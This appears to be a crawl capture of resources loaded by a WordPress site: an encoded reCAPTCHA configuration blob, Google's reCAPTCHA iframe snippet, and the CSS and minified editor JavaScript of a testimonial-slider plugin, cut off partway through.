7K8Kzw7DCuHLDkcKsAjjConrDusO9ScKbAcO0wq/DvcK/[base64]/Cq8KjK8KQw7/DkkfDqBbCgcKBw64/wobDlyDCscO8CcO+QDjDisOEMMK1KMO8woMrw79vwrckXGDCh27ClDLCrMOeJG1OIAXCmGoGwrcNJCbCpsK5JCgMLsKUw4x1w7TCmW/DvcKew41Xw7HDlcOtwrhJI8O8wqxKw4TDt8KpcmbDlxrDicOowpREUFTDmMO/[base64]/DkcOoJSpnwpE/fMKAw6R5worDkCXDv1DDoXzDnAc/[base64]/[base64]/DnFzDk1fCl8O8wq/DjBoETsOCwo0lbsKCaT3CjnHClMKhwq0gwoLDtHDDucKcSHRcw5/DisONPMKSQcOew4HCiEHCmDN2VU/DvsOMwrbDpsO1ByvDpsK4wo3Ci3d2f0fCiMOwI8OjK0bDj8O0OMKSPEfDj8KeG8KdZFDDjsK9B8KAw4Euw74FwqDCj8O/RMKyw4E2w7xsXHfCpcOJXsKLwovCpMO4wp4+w6/DkMOXaBsQwp3DnsOxwpJTw43DmcKMw4URw5DCtHvDu1tvNxdbw54WwqrCqEjCgSXDgH9PZVQ1YsOGLcOawqvCjG/DkAPCncOWJXwgaMKXWXIaw4wUcVJ2wpAqwoTDusKTw4vDu8O7XXdqw63CiMKyw7QjB8O6MyLCmsKkw7Q/wqR8RWLCgsOmJ2JbMwHDqSzCmTMBw5kPwqQfO8ONw595cMOXw444W8Ozw7E5BX8ZMS5cwoLCmQwQfEnCqXwWJsKqTzEADGp3cTNVOcOZw5jCiMKiw4lOw7gIQ8K6OcOKwodMwr/CgcOKIAMJMHfCnsODw4pqNsOtw67CtWBpw6jDgQ/CoMKJAMKmw5hEJVwXditbw4lFexXDsMKSJ8OqU8ObQ8KCwonDqMOkXVdKGT/[base64]/wpBndn0TS8Kvwog8WFtFJBXDpSzCpMOcGcOWwoUkwqFaFsOCw60LdMOTwooFRyjDj8KzAcO+w5PDjcKfw7HDlz/CqcOCw4FFXMO9TsO1PwjCiTjDg8KHHVTCkMKfJcKSQkDDnMOWf0cIw5LDicOPesOcJ2HCnSHDkMKWwqjDoBoKYVh8wrEKwpl1w4vCmwfCvsKJwq3Ds0cpESVMwqIqDVQwWDnDg8OlDMKzYFN2HyfDhMKKAkPDocK/ek7DqMO8fsO2wqplwrRZchHCuMORwrXDocOdwrrDqcK/w7bDh8OYwr/CksKVFcOYNFPDvjfCi8KTZcOcwrVeZ3ZjSi3DogNhVDjCvG4QwrQYfQpoLcKZwpnDr8O/[base64]/w7Y2wo3DvC0/NMOpw4fDoHVwEcKKwqDDtcOaOMKzw6PDnsOOw79HY1N0wrQKSsKZw4/DsjkewpfDkkfCnUHDocKow60/aMK4wrNnBDR9w6XDhHZMU0ZVe8KlWMORXgrCjjDCmkk4GjUlw7fClFJJNsKRI8OARjXDv3pzMsKnw60BaMOHwrVjfMKfwoTCjHYvQl8tPj8eB8Kgw7LDrsKeZMOow41Ew6/CsibCvwJdw5XCnFjCn8KHw4I3w7fDlAnCmBx6woEUwrrDrhIBwrEJw5rCnXvCnSgML04cYyV3wqjCo8ObMsOvXm8WQ8Obw5/ClsOEw4/CtcOfwpANAynDgxEEw5kEacOuwp7DnW7CmsK7w48iw6TCo8KNejXClcKpw7XDp0UqPGfCjMOHwpYpCEVgdcOJw4DCssO0DGMdwrvCq8Kjw4jCmsKtwpgfAsO1QsOww5VPw7nDjFQsbgJfRsOjVGLDrMOOUlsvwrHCuMOWwo11DzXChB7CrcODf8OoSQ/Cuy1gw6dzCSTDs8KPA8KAMEdVSsK2PkhJwoYcw5vCksObdg7CgVVGw6nDhsKcwr4JwpnCq8OcwoHDnwHDpAVvwoHCu8OewqwzHEB1w643w40+w7PCvitmdljCnC/DljFABwIrdcO/[base64]/esObYDYcR8OPwrPCtQIVwrcWJ23DoQLCoSDCljLDosKxfsKbwq4HHWNxw4Ymw6VZwr9lT1/CrcOfWBfDtB9FFsKzwrrCuiV5SH/CiS7CocORwpgxwqhfCgpFJcKGwrpIw75nw6NbXz42QcOGwrpJw4nDusOePMOVYQFPdMOoHghiczvDlMOTIcOrFcOGc8K/w4/Cl8O+w6sew48Dw73CuWlDVEtywoTDmsO/wrRMwqJzUngbw7DDtEHDkMO3Y1/CmMOmw67Cug7Cs1XDscKLBcOFacO4RMKSwp9KwqxLSUXCh8OnJcOCNRkJXMKeBcO2wr7CisKywoBxTjnDn8KbwpFoZcKsw5HDjwrDuXxzwogVw7IYw7PDlFdPw6DDqUfDusOeAXUhPGYhw7HDhWISw7pLfAwJUCt+woRDw5vCrTLDkyHCh1V0w7AUwo0/w7B3YsKhMWXDlFrDscOpwpAUEhJvw7jCti0rWsOuScKeOcO5EBA3asKQDyhzwpY2wqtPd8K7wrvCqcKyQsO9wqjDmFxzKHPCr2zDmsKHVV/[base64]/bh3CpsOBd2vClcOvSMOdwp9DwobCnnFSwpADw6lXw7/[base64]/CksKlwpLDij7DlWfCtSxdw4BZwpfDhcOww7vCkjk3wqPDkWjCmcKow6ojw4LCu0nDsTJFcnAiERPDh8KJwrBKwqvDui7DpcKGwqIjw4/CkMK5ZsKYJcOTDjvDiwJ/w7TCocOXwrnDnsOqOsOMKC8xwoJRImTDr8ODwrJKw4LDo2vDlnHClsOLWsK/w5oNw7R3QmjCihDDi01ncBnCrl3DmsKaFRrDoF9hw6bCucKQw6HCiDI6w7sLMRTCoSRaw5PDvsOCAsOxQBoyGF/CqSTCrMK7wrbDj8OqwrbDuMO6wqVBw4bDpcOWXQciwrJLw6HClHfDrsOIw5lhS8Ovw7JrO8KswqELw54xJwLDuMKqP8KwUcO4wrnDqMOnwo1zfEw/[base64]/[base64]/[base64]/P8OCe3jDn8OIw7rCr8KAD2PCrwN+w4kPw4/Do8KCwqx/woNSw5XCo8OgwqVvw4Z5w5UYw47CncObwpPDrQfDkMObfhnCvXjCoiDCuS7CgMOZS8OvA8OQwpfCrcOaV0jCpcOmwqdmdkvCusKkYsKNJcO1XcOeVkzCpSzDvSfDmQ8eeW4HdmZ/w50Fw4LCpxvDgMKvS1QoO33Dr8K1w70Uw5JYUxzCvcOzwobDv8Opw5zChG7DgMKNw6wtwpzDkMKAw5hENyHDrMObZMK/F8KDX8OmMcK4fsKJNidDfzzCoHrCn8OjYkTCv8K7w5jCnMOww7bClwLCtygww6TCgRkPey3DnlIqw6nCrWLDiEUmdQjDjzRaC8K/w4Y2J1bCq8OPL8OywprCiMKmwrDCg8OewqEdwoFrwrzCnx4CJW4/[base64]/NMKJcMK7wq5Mw5HCjUl8wpvDiRB0w6EnwowSD8O4w7krO8KqPsOpwpFjKcOGIW7DtB/CjcKKw6IkAsO6wonDvH/Do8KXbMO+NsKawpIfEjF5wqhswrzCh8K6wopyw490M0kjJA7DssO+R8Krw57CncKxw5dGwr1NIsKvOyfClMKDw6TCp8Odw7NFNMKcBBrCkcKuwoLDkXV/D8KdIjHDjmfCusOuFXYww55ZDMO1wpXCnnJ7FFVswqLClAfDt8Kuw47CtR/CosOaJhvDoGE6w5dkw7LDkWjDh8OYwojClsKeNWAnVsK7Y2sNwpHDrsOJPX4hw6I/w6/[base64]/Ci8O2wrACw6oww5pwXgjCgcKlwrwFwpfDryHCux/CncOzecKMECcmfQ1Mw6bDlxU/w4/DmMKaworDhRdEKkfCkcOSKcKqwrZtdWQ7TcKacMOjLDptfHHDucOlRVNhwqhkwpx5RsKvw5XCqcOqLcONwpk/csOow7/Dvj/Dtk1qAU8LC8Kpw4lIw6xZQg4Yw7HDr2HCqMOUFMOZYSfCmMKbw5Egw4tMYcOSBS/DuFTDqsKfwpReVcO6c3kXwoLCpcKww4VJwrTDh8KgUMKpPFFTw45LA3cNwrZQw6fCtV7DlnDDgMOHwqHCocKqWBjDqsKkfllSw7jCrjAGwqIcWnAdw5jChMKUw6zDm8K2IcKHwrTCisKke8OfQsKzFMOBw6t/QMO1GcOMBMO0FzzCgHbChDXCtsOeY0TCvcKRWQzDvcOzNMOUF8KdFMOhwpTDhTvDvsOOwrAUC8KQf8OjFwAufsOnwpvCmMK7w7kFwqnCpiLDnMOtPijDg8KYPVgmwqrDisKfw6Awwp7ChBbCoMOQw6dKwrXCqMK/F8K7w7kmPGJWEn/DqsOxA8OIwp7DoXHCh8Kgw7HCpMO9wpzCmyooDiLCnEzCnkoHVCxcw7E1XsK5Sk4Lw4DDuyfDpg/CrcKBKsKIwqcWe8OXwqfCrkbDhncbw77CnMOiY00Qw4/Cn29EUcKSJE7DmsORJ8OGwqs9wqk7w5kqw5zDqmHDnsKzw697w6PDi8KewpRNZxDDgAbCksOGw5oWw4HCpWXCvsOUwo/Co35/[base64]/Dny3DnsK+Djp1w5sWwrNzwrfCtcOKw7tBex5+CsOAaw0Uw5dBV8KeJwXCkMOIw5tGwprDgMO2Z8KYwr3CqkHCvGQQwpXDm8OSw5jCsn/DkcO4wrzDvcOeC8KJFcK0acOcwozDrMOIFcKnw4/CnMO2wrp7RBTDiHPDpl1Bwo92SMOhwrN6N8OKw5EpKsK7AcO/[base64]/[base64]/Dt2tkwqo1EjpvEmQES8OQTnlnw4UPw6zCvwV2aA/Cgw3CjcKkYUkJw4tSw7R9LsOeFk98w4TDl8Kxw4gJw7/CjFLDscOrLTQ6CzcRw7EcXMK/w5TDiy8lw7LCiwoKdBPDkcO5w6bCjMKrwoUcwo3DmCcBw5nCh8KfEMKPwrBIwpXDrS7DpsOTMg5HI8Khw4c+WWsVw64DIEQfHMOOIsOrw4PDs8OUCh4XbDURCsOLw59cwoA/N3HCuxUvw5vDnXYWwqA7w4rChHo2UlfCo8OAw7tqMMKnwpjDsnrDqMOSwq7DvsOXHMO2w4nCinotwppqV8K9wqDDq8OrHFkgwpTDgnXCu8OVBg7DgsOmw7TDgcOcwp/Cnh7CmsKDw6zCuUA4BmIoQxpvKMKzZkI0XVlPEA7DozvDvmgpw6zDnShnJcOGw79Cw6PClybCnlLCo8O8w6p8dGVzb8OsEUXCmcO1Hl7DhsKfwogTwqs6XsKrw4w5AsKsWChAH8OOwqXDm2xDwq7DmT/Dm0HCiWzDjMOHwodXw5TCnSHCvTIbwrt/wrHDoMOMw7QXVnjCi8KCSxRYdVN1wqFGG33ClcOieMKvWERWw5M/wqRkFMOKUsKRwojCkMKKw6nDpH0Sc8KQRF3CglgLIk9Xw5VXXW4ga8K+C3ZZa1BiRENhFVkpFMKoBS1qw7DDkHrDj8Okw6kCw7DCpxXCuXRZQMK8w6fCiXo/[base64]/DpsO0wqTDiMKAwqo3YsKIw7HDn8K8T8K/D8OlCT1/f8OKwp7CpCkowoPDkGBrw4MVw4TDgzluXcOaAsK+QcKUOcKOw51YLMOYB3LDgcOMEcOgw7U9cR7DjsOjwrzCvz7CtHFXfDF/[base64]/wrE3H8Oibn7CnxbCpg3ChcKCacOwwqMdfcO9GMO/WsOgM8KKYWDCnDACdMKPU8O7UgMZw5HDjMKywq9QCMOGaiPCp8O1w4TDsFQVI8KrwohMwrV/w5/Cl3VDMsOswqBGJsOIwpNfbUtEw43Di8KnJsOIwoXDg8KFesKsQQvCisO9wpBPw4fCocO/wo3DvcO/Z8O1EVV7w7pKV8KkO8KKdg89w4QmHyXCqHkINQh4w4PCl8OjwrJGwrrDk8OmQRvCtSnCvcKIEsOQw4fChGnCgsK/HMOXO8OnRHxaw6MgWMKbCcOfKsK3w4LDqDXDqcKyw4gsAcO3Ex/Dp2h6w4Y2asONbnpjYsKIwpkCeQPCrGTDrSDCjFTDl3tbwo0Kw5vDpTnCoQwwwoJ+w7PCphPDhcOZVXLCokrCtcO/wpjDusOBFU7Ck8K8w68yw4HDo8KZw7jCtQlaMRs6w7l0wrsmFwXCpxgtw47DssOqCSxaCMOCwrzDs0hww6ohf8ORwr46fljCii/[base64]/DqsKYJsKqXMOYHywrwprCnmPCgFXDr2Bww49zw77CjcKLw59ZDMOTfcOrw6HDrMKGdcKqwp3CmlzDtm/[base64]/[base64]/CiU5uccOJwqIJGB7DtTovF8KzwprDsBRUw5nCu8OtayPCs2vDqMKXVMOJYHjCnsKeNho7a3UrY3d4wq3CrBPCgT9Ww4vDtXfCoRx0GcOYwoDDv0HDkFgKw6nDp8OOBFXDpcOjfMODAQ86az3DuzJbwq8gwpfDnCXDkyo2wqPDnMKBe8KmFcKNw6/DnMKTw6NsI8OrAcO0JFTCjFvDo087VwDCrsKhw557cUgkw6zDoUswdwDChggZEcKvBXUBwoLDkxzCvFU+wr0owrNVGynDvcK1PXoRIipaw6bDhx1qwpLDlcKgXA3Co8KAw5/Dg0nDhkPDisKXwrbCtcOLw4RSRsOhwprCrWbDpljCpF3CkiclwrVTw7HCnDnDqA1kCMKAesKqwqpGw6R1LAjCrEpjwoFUGcK6GSV9w4o7woFEwolrw5bDg8Ovw4XDtMK9wpIhw5BTw4XDg8K1aQHCkMOcO8OHwopKbcKkdwcqw5AHw5vCr8KBEhNAwoAsw5/ClGNhw5JwQwxzIsKlBijDnMOBwqDDrm7Cpi89fkcwYsKDaMKiw6bDvXlcN3/CjMOkTsONBVw2EF5iwqzCiGwoAlRcw47DsMOiw7l+wo7DhFcAbRYJw7vDmyobwr/DsMOWw7MGw7M1E17Cq8OUW8KZw6YECMO9w4Rxfx7Dt8OcUsOiRcOPQBbCnk/CvC/Dh17Cl8K6KcKtK8O/Ll7DsAfDvAbDocODwpTCssK/w5YfW8ONw4lcOi/DllbClEvCh07DjSUrbHzDpcOdw6fDm8K/wqfDiG1uQFDCpH15DMK4w5LCssOwwonDuR3CjDQnehcRbSw4R0vDrxPCj8KbwqDDlcKgNsO7w6vDgcOXRz7DiVbDrS3Do8OGEsKcwrrCv8OhwrPDusK/[base64]/w5BBHVXDkH/CoMOewpvCoMKLwpgVwplAwqJPw4TCuMOEAysMw6o6wrEOwqbClAPDqcOqesKDLlzCmFd8csOAQVtaT8KNwovDugnCrlAPw6RJwq7DjcKzwrAFTsKGwq5/[base64]/CvsK9w4s0WBUGw48Qw53Cux/[base64]/DvDbCqMKawrfCtsOfwpnCssOkwoXClcKfXkUBBMORw69IwrI8RmnCkGTCpMKbwo7DnsOSOcKFwpHCocO0C1AFfAEleMKuF8Obw6nDgmTDlS4NwpPCrsKvw5DDnirCpVPDmgbCgiHCvUApwq8IwoMnw41JwpHDsxtPw7gPw7XDvsOUd8KfwooVcMKOwrPDqm/Ciz1HWVcOGcKdOBDCsMKZw4MmWy/CosODHsKrc04uwqFYHH5uA0Now7F9FEF6w7l3w793TMOaw5hIdMOPwr3Csnx5bcKTwqbCt8KbbcOvYsK+XA3Dv8OmwowEw4V/woxJWcOMw7tlw5PDp8KyG8K7dWLCnsK0w5bDq8KwY8ObKcOcw4YIwroGEXUvwq7ClsOswobCpGrDn8ODw7ZFw5vDkn/CgwRfJMOKwo3DvG5WaU/DhV0RNsKYOsKCKcK/EhDDlE9QwqPCgcOSGgzCg3MwWsKwH8OAw70OT3vDnQJKwrDDnQlZwpzDhhEYXcK5VcOjAl3CuMO2wqPDmjHDmGoyGsOzw4DDr8OoDC3CgsKPL8OGw6UZeUPCgVgtw5PDjSkJw4JJwpZZwr3Cv8K6wqbCsD05wo/DrCNTG8KbKSw0aMKiKnp/wp08w7wkCR/Di1zDj8OAw7VCw6vDsMKDw5V+w41Bw7dEwpnCkcOLcsOAOhxIMwTCjcKFwpMgwqLDjsKvwq0+TD1jRkcUw6pISsO+w5oqbcK7dzp4wpXCt8Ojw7vDnU9hw7oGwpzCiDXCrAd/NsKCw4zDicKewpRbMA/[base64]/wo5lwocrDn4wTzzChCrDowjDm3LDr8KqOcKKw4zCrgLCpiAgwok1B8OubW3CssOGw5bCi8KNCMK/fwV8wp19woMCw4FqwpkdYcKbBx8fGSxnRMOwERzCrsK6w7VdwpXDnyJdwpcJwokDwptQfEpvAlo7BcOuel3CrnI\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,242],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ciling.pt:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2269L4g6+70WT1xvMOotx3cn1KJpt/sp1rf1slh2yQfPQ\\u003d\x22,0,0,null,1,1769886271935,0,0,[92,32,215,229],null,[53,230,87,232,112],\x22RC-0q8wCKACrb3AfA\x22,null,null,null,null,null,\x220dAFcWeA5Hr2RSowwdVwUUIG42MZPAn3c3vjroCZ8gJE8UoDIO6aKgc8CuNwYfXmCUQI7ljfIYpcErdRLMvrg63ys1OMGGBz1rNw\x22,1769969072174]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vfNo0H4yKBDNdjBaNKlgSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769882687436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.css?ver=1.2.4
body_size: 966
content:
.bFontSizePicker fieldset .components-font-size-picker__controls{margin:0;position:relative}.bFontSizePicker h3{margin-bottom:10px;font-size:15px;font-weight:600}.bFontSizePicker fieldset .components-base-control__label{display:none}.bFontSizePicker fieldset .components-range-control__number{display:none}.bFontSizePicker fieldset{margin-bottom:30px}.bFontSizePicker fieldset .components-input-control__input{min-height:20px;height:20px}.bFontSizePicker fieldset .components-font-size-picker__controls button,.bFontSizePicker .components-range-control__root span:last-child>button{margin:0;top:-30px;right:0px;height:23px;position:absolute}.bFontSizePicker .components-range-control__root span:last-child>button{min-height:23px;height:23px}.bFontSizePicker .components-form-toggle{float:right}#bRating button{padding:3px 1px;color:#ffac33;box-shadow:none}[btestimonialalignment=alignfull]{max-width:100% !important;width:100% !important}.btTab[aria-selected=true]{border-bottom:2px solid #4527a3;background:#4527a3;color:#fff;border-radius:3px;font-size:14px}[aria-labelledby=tab-panel-0-general]{font-size:15px}.btgeneral .components-panel__body-toggle,.btslider .components-panel__body-toggle,.btstyle .components-panel__body-toggle{font-size:15px}#bTestimonialRating ul{padding:0;list-style:none;margin:0 auto !important}#bTestimonialRating ul li{margin:7px 0;display:inline-block;float:none}#bTestimonialRating ul li span{color:#ffbd5c}#bPanelLabel{font-size:15px;font-weight:400;display:block}[bbutton-active=true]:before{background:#333}[bbutton-active=true] svg{fill:#fff}.contentFullWidth .nav_middle .owl-nav .owl-prev:before{left:0}.contentFullWidth .nav_middle .owl-nav .owl-next:before{right:0}.btslider .cActive{box-shadow:0 0 0 1.5px var(--wp-admin-theme-color);outline:1px solid rgba(0,0,0,0)}.BColorButton,.BColorButtonContainer{height:30px;width:30px;border-radius:50%;outline:0px;border:none;cursor:pointer;border:1px solid #d8d8d8}.BColorButton:hover{cursor:pointer}.BColorButtonContainer{width:30px;height:30px;background-image:linear-gradient(45deg, #ddd 25%, transparent 0),linear-gradient(-45deg, #ddd 25%, transparent 0),linear-gradient(45deg, transparent 75%, #ddd 0),linear-gradient(-45deg, transparent 75%, #ddd 0);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0;border:1px solid #e9e9e9}.btRemoveButton{position:absolute;top:0;right:0;background:#4527a3;border-radius:50%;height:25px;width:25px;text-align:center;display:flex;align-items:center;justify-content:center;color:#f9f9f9;font-weight:bold;line-height:0;cursor:pointer;padding-bottom:3px}


--- FILE ---
content_type: text/javascript
request_url: https://ciling.pt/wp-content/plugins/b-testimonial/dist/blocks.js?ver=1.2.4
body_size: 10004
content:
(()=>{var e={914:()=>{const{RichText:e}=wp.blockEditor,{Button:t}=wp.components;wp.componentForSave={ReviewTitle:t=>{const{value:n,style:a,onChange:l,tagName:o,className:i}=t;return wp.element.createElement(e.Content,{style:a||{},className:i||"reviewtitle",value:n,tagName:o||"h3"})},PersonName:t=>{let{value:n,style:a,className:l,tagName:o}=t;return wp.element.createElement("span",null,wp.element.createElement(e.Content,{style:a||{},className:l||"title",value:n||"",tagName:o||"h3"}))},Designation:t=>{let{value:n,style:a,className:l,tagName:o}=t;return wp.element.createElement("span",null,wp.element.createElement(e.Content,{style:a||{},className:l||"post",value:n||"",tagName:o||"span"}))},ReviewContent:t=>{const{value:n,style:a,parentClass:l,className:o}=t;return wp.element.createElement("div",{className:l||"description"},wp.element.createElement(e.Content,{style:a,value:n,tagName:"p",className:o}))},PersonImage:e=>{const{image:t,style:n,className:a,imageStyle:l,imageClass:o}=e;return wp.element.createElement("div",{className:a||"pic",style:n||{position:"relative"}},wp.element.createElement("img",{imageClass:o,style:l||{objectFit:"cover",height:"100px"},src:t||"https://picsum.photos/150"}))},Rating:e=>{const{value:t,className:n,ulStyle:a,id:l,style:o}=e;return wp.element.createElement("div",{className:n||"testimonial-rating",style:o,id:l},wp.element.createElement("ul",{style:a||{margin:0,padding:0}},function(e){let t=[];for(let n=1;n<=5;n++)n<=e?t.push(wp.element.createElement("li",null,wp.element.createElement("span",{class:"dashicons dashicons-star-filled"}))):t.push(wp.element.createElement("li",null,wp.element.createElement("span",{class:"dashicons dashicons-star-empty"})));return t}(t)))}}}},t={};function n(a){var l=t[a];if(void 0!==l)return l.exports;var o=t[a]={exports:{}};return e[a](o,o.exports,n),o.exports}(()=>{"use strict";const{__:e}=wp.i18n,{useState:t}=wp.element,{Button:a}=wp.components,{Dropdown:l,ColorPicker:o}=wp.components,i=e=>{const{value:n,defaultColor:i,onChange:r,className:s,disableAlpha:m}=e,[c,p]=t(n);return wp.element.createElement(l,{position:"top center",renderToggle:e=>{let{isOpen:t,onToggle:l}=e;return wp.element.createElement("div",{style:{display:"flex"}},wp.element.createElement("div",{className:"BColorButtonContainer"},wp.element.createElement("button",{className:"BColorButton",isPrimary:!0,onClick:l,"aria-expanded":t,style:n?{backgroundColor:n}:{backgroundColor:"transparent"}})),i&&i!=c&&wp.element.createElement(a,{icon:"image-rotate",label:"Full Width",onClick:()=>{r(i),p(i)}}))},renderContent:()=>wp.element.createElement(o,{color:n||"",onChangeComplete:e=>{r(`rgba(${e.rgb.r}, ${e.rgb.g}, ${e.rgb.b}, ${e.rgb.a})`),p(e.hex)},disableAlpha:m||!1})})},{Component:r,Fragment:s}=wp.element,{ColorPicker:m,PanelBody:c,PanelRow:p}=wp.components,d=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)};const g=class extends r{render(){const{color:e,setAttributes:t,template:n,navColor:a}=this.props;return wp.element.createElement("div",{className:"bcolor"},wp.element.createElement(c,{title:"Content Color"},Object.entries(e).map((e=>{let[t,a]=e;return wp.element.createElement(p,null,wp.element.createElement(d,null,t.split(/(?=[A-Z])/).map((e=>e[0].toUpperCase()+e.slice(1)+" "))),wp.element.createElement(i,{value:a,onChange:e=>this.savePickColor(n,t,e)}))}))),wp.element.createElement(c,{title:"Navigation Color",initialOpen:!1},Object.entries(a).map((e=>{let[t,n]=e;return wp.element.createElement(p,null,wp.element.createElement(d,null,t.split(/(?=[A-Z])/).map((e=>e[0].toUpperCase()+e.slice(1)+" "))),wp.element.createElement(i,{value:n,onChange:e=>this.saveNavPickColor(t,e)}))}))))}saveNavPickColor(e,t){let n={...this.props.navColor};n[e]=t,this.props.setAttributes({navColor:n})}savePickColor(e,t,n){let a={...this.props.colors};Object.entries(a).map((l=>{let[o,i]=l;if(o==e){let e=Object.assign({},i,{[t]:n});delete a[o],this.props.setAttributes({color:{...a,[o]:e}})}}))}},{FontSizePicker:u,RangeControl:w}=(wp.i18n,wp.components),b=e=>{const{fontSize:t,fallback:n,onChange:a,withSlider:l,value:o}=e;return wp.element.createElement(u,{value:o||17,withSlider:l||!0,fallbackFontSize:n||16,onChange:e=>a(e)})},{Fragment:v}=wp.element,h=e=>{let{size:t=20,column:n=1,viewBox:a="0 0 24 24"}=e;return wp.element.createElement(v,null,wp.element.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:a},4==n&&wp.element.createElement("path",{d:"M150 964.5c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H45c-24.8 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105zM412 964.5c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H307c-24.9 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105zM569 964.5h105c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45H569c-24.9 0-45 20.1-45 45v858c0 24.9 20.2 45 45 45zM936 16.5H831c-24.9 0-45 20.1-45 45v858c0 24.9 20.1 45 45 45h105c24.9 0 45-20.1 45-45v-858c0-24.9-20.1-45-45-45z"}),3==n&&wp.element.createElement("path",{d:"M1 24h4a1 1 0 001-1V1a1 1 0 00-1-1H1a1 1 0 00-1 1v22a1 1 0 001 1zM10 24h4a1 1 0 001-1V1a1 1 0 00-1-1h-4a1 1 0 00-1 1v22a1 1 0 001 1zM23 0h-4a1 1 0 00-1 1v22a1 1 0 001 1h4a1 1 0 001-1V1a1 1 0 00-1-1z"}),2==n&&wp.element.createElement(v,null,wp.element.createElement("path",{d:"M22.25 23.25h-7.5a1 1 0 01-1-1V1.75a1 1 0 011-1h7.5a1 1 0 011 1v20.5a1 1 0 01-1 1z"}),wp.element.createElement("path",{d:"M23 24h-9a1 1 0 01-1-1V1a1 1 0 011-1h9a1 1 0 011 1v22a1 1 0 01-1 1zM15.5 1.5a1 1 0 00-1 1v19a1 1 0 001 1h6a1 1 0 001-1v-19a1 1 0 00-1-1zM9.25 23.25h-7.5a1 1 0 01-1-1V1.75a1 1 0 011-1h7.5a1 1 0 011 1v20.5a1 1 0 01-1 1z"}),wp.element.createElement("path",{d:"M10 24H1a1 1 0 01-1-1V1a1 1 0 011-1h9a1 1 0 011 1v22a1 1 0 01-1 1zM2.5 1.5a1 1 0 00-1 1v19a1 1 0 001 1h6a1 1 0 001-1v-19a1 1 0 00-1-1z"})),1==n&&wp.element.createElement("path",{d:"M23 0H1a1 1 0 00-1 1v22a1 1 0 001 1h22a1 1 0 001-1V1a1 1 0 00-1-1z"})))},E=e=>{let{size:t="20",fill:n,style:a}=e;return wp.element.createElement("svg",{style:a,fill:n,xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:"0 0 511.771 511.771"},wp.element.createElement("path",{d:"M189.547 128.897c-60.302 62.391-47.143 165.931 21.932 211.798 2.276 1.512 5.304 1.212 7.259-.698 14.542-14.209 26.844-27.972 37.616-45.476 1.648-2.678.623-6.153-2.142-7.651-10.536-5.708-21.02-16.411-26.922-27.717l-.007.004c-7.07-14.078-9.477-29.859-5.734-46.157a.05.05 0 00.012.002c4.307-20.866 26.708-40.276 43.817-58.227l-.107-.037 64.103-65.426c25.546-26.073 67.566-26.288 93.377-.477 26.072 25.545 26.503 67.777.958 93.849l-38.828 39.928a6.809 6.809 0 00-1.539 6.981c8.94 25.925 11.139 62.48 5.148 90.098-.168.773.786 1.279 1.339.714l82.638-84.344c52.791-53.88 52.343-141.604-.995-194.942-54.433-54.433-143.048-53.98-196.922 1.005l-84.672 86.419c-.112.118-.218.238-.331.354z"}),wp.element.createElement("path",{d:"M344.038 352.576l-.004.009.155-.066c16.865-30.839 20.185-66.208 12.281-100.687l-.036.037-.039-.017c-7.505-30.709-28.098-61.203-56.066-79.978-2.406-1.615-6.249-1.428-8.502.394-14.167 11.455-28.034 26.144-37.184 44.889a6.22 6.22 0 002.471 8.122c10.619 6.165 20.209 15.191 26.63 27.174l.01-.007c5.004 8.465 9.935 24.527 6.741 41.785h-.007c-2.98 22.881-26.086 43.869-44.454 62.781l.009.009c-13.982 14.298-49.525 50.532-63.757 65.072-25.545 26.072-67.777 26.503-93.849.958-26.072-25.545-26.503-67.777-.958-93.849l38.943-40.048a6.8 6.8 0 001.58-6.86c-8.647-26.531-11.016-62.262-5.558-89.849.152-.769-.794-1.26-1.343-.7L39.706 274.82c-53.332 54.433-52.88 143.057 1.006 196.942 54.43 53.33 142.597 52.429 195.927-2.001 18.527-20.724 97.835-94.153 107.399-117.185z"}))},{Fragment:C}=wp.element,{Dropdown:f,Button:y,PanelRow:S,__experimentalNumberControl:P}=wp.components,N=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)},k=e=>{let{props:t,label:n,enable:a={},value:l={}}=e;const{attributes:{sectionMarginTop:o,sectionMarginRight:i,sectionMarginLeft:r,sectionMarginBottom:s,linkBlockMargin:m=!0,sectionPaddingTop:c,sectionPaddingRight:p,sectionPaddingLeft:d,sectionPaddingBottom:g,linkBlockPadding:u=!0},setAttributes:w}=t,{top:b=!0,left:v=!0,right:h=!0,bottom:f=!0}=a;return 